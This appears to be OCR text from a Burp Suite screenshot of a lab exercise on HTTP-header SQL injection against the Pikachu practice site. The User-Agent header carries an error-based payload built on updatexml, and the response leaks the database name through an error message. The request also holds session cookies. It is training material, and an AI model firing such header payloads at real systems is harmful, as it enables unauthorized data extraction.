 sqli > http头注入
朋友，你好，你的信息已经被记录了：点击退出
你的ip地址:
你的user agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
你的http accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
你的端口（本次连接）:tcp19
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://lzctf.thecat.top ?
Request
Raw Params Headers Hex
GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: 1' or updatexml (1,concat(0x7e,datebase()),0) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lzctf.thecat.top/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1597248506,1597248509,1597248512,15972
82113; Hm_lpvt_74a8d596081fabd32df6cc5c310ce476=1597282130;
PHPSESSID=sjap6gm9i56qjbr5vcdsu8n1o4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
FUNCTION pikachu.datebase does not exist
? < + > Type a search term 0 matches
Done
31,428 bytes | 81 millis